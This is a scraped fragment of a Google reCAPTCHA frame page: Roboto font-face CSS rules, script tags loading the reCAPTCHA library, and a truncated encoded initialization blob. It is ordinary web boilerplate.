  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="gN3zEl7lz--pKWD9vhGqNw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="gN3zEl7lz--pKWD9vhGqNw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="gN3zEl7lz--pKWD9vhGqNw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22HnFSBsONGMKQXMK9wppawpdKb8OmC3NvwoXCmcO5wqXDojhzcX3CmyRTOsKJW3nCj1fDjn7CuMK8WMOsw4/CjcOtTcO/e2PCiMOWwrRGw4QIaMO0wr/DuDXCjMK3cAFewqQBwr3CnBzDrijCmQsfwrN7Aw/CrcOvwpDDtMKeasOywqbCtgDDhiJ9QBTCvhsIe1pwwrnCn8OEJMKZw7Ycw7nCu2nCtMORIVTCq8OGwr3Cplgnw7FTwrPCskvDpMORwqI8wogyBiDDpDfCm8K/w7sgw5TClcKtwr7ChcKOGBg2wqbDvAJhF1PCv8K9H8O4IsKhwpxGWMK0HsKpwr8EOlBhEAxEwp7DonDCgWQMMMOFdmHDu8KyOkDCl8KSKcOgw7RTHE/CoARseBjDqHBkwrdwwofDr2M2w5QUBMKbTl4/D8OXw4QwwphMWiteGMO/w7IlWMK9XsKlZcO4biPCpsOtw5Bqw6zDnsOvw6/Dt8OQcArDh8K5IMOuMMKPOW3DhC3DjcOIw4PCvcO+w5V8wq7DgMOnw7nCssOGXGZmL8KPwp9Ew4HCkWJ0cnfDrUMrYMO+w4jDvsOIw4w5a8KeJsOSZsKiw7jCrgxkMcOSw6/[base64]/DtMKDWVV4d8KAwqELwp/DvyDDmFXDocKSwrQQZBcrXWo5wrFYw4Iow45jw6JcCVsSMU7ChxszwoxJwpdjw5jChcOHw6TDhCrCu8KwLjzDmDjDucKTwppowq4CXzLCpcKrBAxGT1xuKxTDm05Ww7nDkcOXH8OgScK0cgwxw4sHwo/DucOcwpViDsOBwp9mZcONw64gw5cABQsnw57CtcOWwq3CtMKCfsOvw5kZwqPDusO+wrxLwpwVwqTDkU4dTyLDkMKUYMKlw5tNbMOTSsK7QwnDmsOkC08+wovCn8KHecKtKmXDnx/[base64]/Dv1tzw7fCuF7CsjtRDmHCrSsBMTsDC8Kaw6XDpj/Dv8KBWVIawoE9wrnDvUQ2KMK1DlPDkQMjw4XCiEwUW8OAw7TCpCMJYy3CncKBfg8lRBrCsDlYwoxuw5IJYkBcw44PGsOuS8K+ASgUJkpWw5HDj8KTZUPDigU8bgTCrUlSQcKAPcKCw4Bkf3FAw7Upw5/CqC3CrsKXwoBeKnbCksKgVFHCqzsKw6MrDCBgIyVcwpjCmsORwqbCn8K8w5zDpXDCtmVuOsOUwpNbe8OKFE3DpHxtwonCncK5wr7DtsKRw5/DjyrCuy/DksOCwoYwwoDCvMOeelxmVsKLw7vDjFfDuRzCuk/Dr8K6Hk12LHU2dFNow5cnw714worCr8KKwo9Hw7LDtkbCkijDqB4cLcKMPiZJC8KiGsKZwpzDuMKrKnlXw4rCo8KswqRzw5/[base64]/[base64]/DoMKkwq4AQsKUS8O9w5F4wo/DvULCpMKDw63Cq3LDiHtTHQfDk8KSw7gww6TDqG7Ct8O9eMKhBMK+w4vDj8Otw7JqwrTChBjCjsKzw4bCtmbCt8O2CMOJMsOUQD3ChsKiRsKQFmJywq1ow4bDsnjDu8Ojw4NiwpYjWV5Uw6/DiMOnw4nDqMObwqfDicK9w5Qzwq5bH8KlasOzw5/CmcKVw53DpMKmwqcDw5rDgwFtS0QDZcOAw6AZw4DClnLDkDnDicO3wrjDkjnChsOqwopQw6nDvmHDhiw9w4Z/[base64]/Cr1Q5YMOcTCs0Xi/CkkLDtsOtOFZxw7/DgGl9wppIHi3CuQRAwojCpyLCsVd6RlFPw7zClWpWYMOIwpAkwpTDgyMlw6/CqzdxdsOre8KVFcOSU8OCZWLDtS0QwpPDhWfDmQFPGMKzwoomw4/Dk8OVW8KJNUrDisOrKsOcD8Klw53DisO3LyhRWMObw63DpFLCu3IwwpwZDsKSwpvCt8OWMScsV8KGw4LDnnM6XMKOw7jCjQLDs8Kgw7olfGdvw6HDjn3CkMOVw74qwqDDu8K/wovDrH9BO0bClMKQbMKuwpnCsMKrwr0KwonCrcKNFnrDpsKBUzLCssK3fA/ChSPCj8KFZAzCvmTDi8Kgw48mHcOtEMOeKcKKCEfDj8KPEcK9P8ORA8OkwqrDk8K5BRM1w43DjMOMVlXDtcONQMKIC8ONwppcwoBJf8KEw6HDkcOOWcKoPwfCjxrDpcOXwppVwodiw7Uow4nCkE3CrFvCnybCgAjDrsOrUMO/wrnCosOPwpnDusOMwqjDikIIdsOgfSHCrRgNw67Dr0ETw7U/H07Ch0jCr2zChsKeWcO8L8KZWMOqdjRBKi80wrhfO8KAw6nChkIsw5kgw6/DhcKeTsKfw4cHw5PChE7DhQYyVF3CkHjDtjUnwqdMw5B6ckrCgcO6w5nCrsKVwpMMw7TDosObw6pbw6g/[base64]/wp/CqsOXOEwxw7xmZsKyw7XCkcK9wqjChMO1w7TCjsKpHMKrw7prwpnClBfDncKFUMKLbMO5UF3DkhBAwqYaZMOlw7LDoEtFwo0gbsKGCBbDt8Ojw7t3wozCr38nwr3CsgB4w5zDjWETwo8ewro9GE3DkcOqGsKzwpM1wq3Cj8O/w5jClnDCnsK+ZMK6wrPDjMKIVMOoworCsmfDn8KWPVnDulwtecO9wpDClcKhLDJ4w6Rfw7UNG3gDY8OOwp/DksKewojCr3PCrcO4w4xCGjTCocOzRsKvwp/[base64]/CnWMMwoAAT8O1woHDtSfCgcKHw4JLw7HDmyw6w458w5rCpCLDvnfDj8KXw43CnzjDgsKRwo/Cj8O5wqAUw7zDszR0UkBiwqRGZcKOXcKjPsOnwoV1dg3Dv2fDkyfDtsKLNmPDncKiwqrCix4fw6/Cl8OAB2/CuENGe8KiTS3DtnQeOFR5McOxBF44RnvDpErDq2zDicKOw73DhMKiZ8OOF3LDocK2V21YAMKpw5F3HzvDuHlHKcKvw7nCisOpdsO4woLCoFrDmcOqw6owwo/DpCDCksOIwpdKwosTw5jCmMOiNsKmw7FVwq/DvFHDghxLwo7Dt1PCtCXDgsO1DcOoQsO4BSROw7tTw4AKwqjDrjdtQCQFwrBPBMK2DGApw6XCmVAdWBnCscOqS8OXwrdew7rCpcOKacORw6zDg8KJbCPDssKgQsOww5XDnnZ8wpMHw7bDgMK9Yk5SwrrCviJVw6TCmkXCm3J6FVTChMKBw6zCkzhLw4vDtsK2dxoBw4/CtjQjwqzDokwWw57DhMKVVcKCwpd/w6k4ccOpEDLDtMKub8K2eWjDnSNQS05XJlzDukhlBUjDpsKeFV4awoVYwpNbXEg6FsK2wofCrm/DgsO0Sj3DvMKuCn5LwowTwqU3YMKuMsKiwqwlwqLDqsOTw5Aww7tvwrEKRjnDl3fDpcKre05kw47CjzzCm8KtwoEQKcOsw7bCnFcQUMKHCnzCrsO4c8Oew6Uqw6Mrw55yw4UPGsOwXi05wpJkw6vCmMOoZlIew6fCkGZBAsKVwp/CqsOVw6kKZTLCmcKnd8OaQCbDiDXDvX/Cm8KkNyXDhgLCjE3Dn8KBwovDj2MyUVY6b3EORMO9O8KDwoHCgTjDklMTwpvCpCV4Y33DmxzCj8OGw7PCojUtUsOqw60tw6dLw7/DkMKOw4YzfcOHGwwrwp1rw6fCjcKjeSsfLSUcw7VgwqMZwrXCjmfCtsKcwqEwIcKCwqPCmk7DggXDl8OXcyzDn0JtIyHDtMKkbxE8eT3Dt8OybDdYFMO1wqNtQsOdw6/CgA/[base64]/Cm8KtcsKww7V8wonCrl0TIMONw4bCokfDpRjDh8K6w6wQw6pUCHl6wo/DkcKAw7zCriBUw5bDgMKVwqkYWUdywpLCuxrCuAFQw6TDk1/ClTddw4zCmQPCkGkHw67CiQrDsMOVA8OYXsKawonDohrCu8OUIMOPd3NTwpbDjmvCjcKCwp/DtMKvPsOFwqPDi1tiSsKEw7nDpsKSYMOmw7TCscO1GMKOwrJYw7d5YmkbdsO5I8Kcwr1ewqohwphIdU5KDm7DqhHDpsOvwqA0w68RwqrCu3FTAGnCjRgBGsORG3c7QMOsFcKrwqHCv8Kww7vChlU2ccKOwqzDlcOWOg/DuBgfw53DgMOYAcKoGGEkwpjDkj4lVgQEw6kzwrFZKsKcK8KpHhzDsMOGeHLDocKIB3zDtcORCWB3NSgAXsKDwpsBAWgtwpE6DV3CuHB1cSxoViIiRQHCtMODwr/CpcK2L8OBJTDCoBnDj8O4VMK/w5zCuTtGKU97w4/Dh8KfcTDDoMOowo1qb8KZw4o9wqfDtC3Cl8OsOTNrOXU8R8K6GElSw5LCjgfCtnXCgzTCrcKyw5jCm0dXTjcmwq7DlG1IwoV9wp43G8O5GxXDksKZasOhwrVRdsOJw6fCgcKKBD/CksOZwqRQw6bCk8OnTgV3FMK+woXDrMKcwrU7DGZmEBV2wqjCq8K3wovDvMKcdMOzKsOHwqnDnMO7SnFGwrNrw4hxUUl3w4LCpyXChTRNc8Kgw4tJOgsxwrjCsMK6E2LDuWA8fjtmeMKyf8OSw7/DicOtw7MVNsOJw67DosO4wrNjMXp2GcKDw4hsecKzBQrCogfDrEY1LcO7w47CnwEyRVwtwp/DsEcMwrDDpzMRNWMfBsKfQQ5Lw4HDtkPCqsKfJMK+woLCkDpKwqZCaCkyWCPCucOMwpVfw7TDocOYO1ltScKDTybConXDvcKpPkNcPHHCm8KCCTdZWwsvw5MTw6PDlxHDgsO2XsO9emnDu8OGcQfDkcKFOTYYw7vCmFbDrsOtw4/[base64]/DrW7DkCdCwr/[base64]/CvcOCEXcuGMOIw6JfPUtjDwDCkVfDjikSwpRnw6VGeiBGAcKywrUlHzXCglLDo1A/wpJIdy3Cv8OVDnbCvsK1YlLCncKqwq1SUABrckE8IUTDn8OIwqTCoRvCucOXYsOqw6YYwoYya8O9wqtWwr/DgcKOMcK/[base64]/wpnDlVViXMOpwpLDg8OyaSQ5woY6wo/CvwbDlWgLwr8nRcOgDC5/worDsm3ClhFkWWHCuzBzXcKwGMOZwp/DlWE5wotSf8OBw4LDjMK7BcKZw5fDtsK3wqxOw7MgFMKawovDs8OfKQdpe8KgfcOGO8Okwpl2Q0dUwronw7EYcjo6HQHDmGNbI8Kra10HUAcDw6BYKcK1w6bCkcOmCEcAw59rFMKtFsO4wpI4dnPCtUcZdcK9UQnDlcO/S8OVwqBCDcKSw6/DvGAAw68Nw5BYTMK3YD3CnMOBRMK7wpnDjMKTwpYqWDzCvGnCoGgOwrYdw5TCs8KOXUvDhsOvFGvDkMOeRcK8BDjCkAJ+w45LwqvDvhoFP8OtHQAFwrAFdcKiwpPClkLClBzDoSHCmMOHwrbDg8KDBMOqQloOw7B/eAhHdcOgMWvDsMOYEMKpwpFCRD/DgGIHWV3ChcKvw6sgRMKbQC5RwrMpwpgLwqVZw7LCjivCgsKtIgsSQsO2QcObYsKwTk5xwoLDkVMOw5QNQQvCi8OhwqQ3RxV+w5cgwoXDkcKDCcKxKTEafHfCncK0R8OVcsONNFkIBkTDlcOrFcOkw5nDkSHDtyded3/CqTZOei0ww77DnRXDoDPDjGvCjMOEwpXDtsK3RcKjJ8Kkw5VsWS8desOcwojDvMOodMKsd0p9KMOMwqtqw7LDt0JHwoDDt8OowpsuwrV2w57CsS3Cnl3DuV3DsMKCSMKLXBd+wpTDhyPDo0ohEHbDn37CgcOjw73DnsOZZDk/wprDqsOqd2vCq8Otw5V1w7pkQMKMc8O8JsKYwot3Z8Ocw59vw4LDmmsOLjZ2UsOSw41mbcOkXQd/LVYiD8K2K8Oiw7Iaw6EVw5AIZcO/a8KFE8OoCEnCjBYawpRkw4nDr8KyUTUUfcKlwqNrLX3Dpi3DuTrCry5iLy/CqD4dfsKUEsKAH37Cs8K/w5bCvETDmsOvw7o5UTdfwodLw7/Cok9Fw7LChwU1JmfDn8KnLSlOw71VwqAjw6jCgBMiwq3DkcKkB10RQBUDw5Zfwp/[base64]/B30OCcKAw7PDnwQXalzClk/Co8OFEcODw5bDo8OQZxYQEQZ0fwrDiW7DrkTDixw9w45bw4lBw6tXVz4fCsKdXjpRw4RDHC7CqMK1JXTCsMOQVMK7N8OCw43ClsOhw406w7kQwrlvTcKxQsK3w7PCs8Omw6dlWsKlw5xhw6bCncKxHMK1wp52wr5NQlV/[base64]/[base64]/cnAZwr3CgMO5CylldSbDs8Oiwot0JGgzBR7CjsOUw57Do8KPw5bDtlbDmcOPw5zCnW94wp7CgcOdwpjCqcKrV37Dh8KcwoNFw7oxwrDDlMOjwptTw5h8LilqF8KrOB/DoijCqMONScO8McK8wonDqcO+FMKywo5gXMKpDgbDsHwGw5wmB8ODdsKRKHkdwrdXI8KmQDPDhcKxLEnDmcKbI8KiXlLCnAdSFRTCmxbChEJHasOAdX5Tw7HDuifCksOnwoUsw7Jtwo/Dr8OIw6xAaGTDiMOcwrfDk0HDocKBXsKHw5nDuUTDi0bDs8Kow7fDoCRqOcKbJXTCqyXCqcOHw5XCvRUzfETClUrDrcOpEsOpw4/DvD/Cu0LClhxzw4/Cu8K0djbChSYaZB3Dm8OFXcKoCmzDhj/DicKeUsKvAsOcw4jDm3MTw6bDoMKfKi8cw77Dsh/DuXRxwphIwrHDsjFwJhvCkDbCmCIYAVTDriXDh33CjS/[base64]/WR0XwpEfTMK9w5HDihAowp3DjEkKwqY2wrrDpsKmwp/CoMKzw5zDjVdtwqPDsDwydz/CmsK2w7obHFtUDljCkg3CkHJ+wq5Yw6bDiTkNwrjCtj/DmkDCkMO4TCfDv3rDqRA/aDfCrcKxRmJLw73DoHbDnRfCv3VKw4DDisO4wpbDnxRXw6o1CcOiccOyw5PCqMOeSsKAb8O4woPDtsKZA8OgPcOgGcO2wqPCrMKFw4MQwq/Dnzobw4ZcwqIHw54iw43Ds1LDq0LCkcOGwojDg0MZwq/Cv8OlBm1jw5fDiGTCji/Dq2TDsnYUwowLw5YIw703Gh1oGl9zIcO+JMOawocJw6PCrlNvdSAhw5vCv8OtN8OaUEwEwqHDgMKww53DmcOTwoYqw6zDmMOcJsK7w73DtsOhbQcrw4XCi2TCgzzCp2/CihPCuivCvnMFRj0bwpIbwpPDrlVsw7nCqcOww4XDmsO0wqI+wp0kGsK4wqpTNW4ow7hgCcOmwoZ7wpE8P2UEw6ICexfCnMOCI3ZMw7zCoyfDgsKCw5LCg8OuwqHCmMKFJcKDBsKOwr8FdSlZMX/CosKXUcKIcsK1fMOzwrnDsiXDniPDkV5aMGZzBMKWXSXCtDzDlVPDgMOCdcOcK8O7wpcTVEnDscO7w4PDv8OaBcKpwpgOw4nDgBrCnAFZFChTwq7DsMOxw6zChMOBwo4Gw59INcK7GGbCscK1w6oswq/CkHTCnEM9w4rDuXdFYMKbw7HCr0VUwrgRPsKmwotXJzVYeQJwdcK7eyI/R8O5w4MRd3Unw6NXwrXCusKGUMOtw5LDg0XDmcKXPMKQwrQISMK0w6h9wrs3YMOJWsORbFvChmvCiVPCk8K7O8KPwoRuJ8KWw60CF8K/MsOSWwbDtcODHiXCjizDrMKsbinCmBFxwqoeworCm8OSOVzCo8KDw4dNw6fCnm7CoRzCqsKMHicse8KCasKBwo3Dp8K+XcOqVxdpHwBIwq/CqnTCosOkwqrCl8OCVsKgOg3CmwZJwp3Cu8OcwonDmsKFMw/CtkgcwqvCr8Kaw4d2Xz/[base64]/[base64]/DjB7DjMKSAEfDpnbCsyTDrRFDwo54wqlKw6TDkTAdwpXDol5/w6TCpkjCiUXDh0bDusKSwp8Gw6bDs8KXDzPCoXLDlwZuFnTDhMKbwrPDrsO6IMOew7EpwpTCmiYHwobDp3FNWcOVwpvCnsKKR8KCwoQDw5/DtcOPbcOGwrXCmBHCscOpE0BTBSd7w6/[base64]/SsKACsOQEsKHwpXDlVPCnRdTw5zDnMOyw7DDrQvCtnAnw5cmG23CsQMpXsODwowPwrjCncKzOhEHBsOPE8OBwpXDmcK1w47ClcOwDwbDucONYsKjw6nDqSrCisKELW1Swqo8wrzCusKiw4wJI8KoalvDqMOnw4/CtXHDjMOQa8Ohwq1bATcHIycvGhJZwrrDlsKRG3p3w7nDhx4DwoAqasOww53CnMKiw7jCt2A6XjwSUggMS1BSwr3Drx45F8OWw5wLw7TDv01yV8OyL8K/XsK9wo3CpcOEVU9HVD/DtUwHEcKOLlPChAgZwpPDtcO5U8Knwq3Dv0jDp8KHwodsw7FET8OUwqfDiMOFwqoPwo3Dh8OHw77Dhk3Co2XCh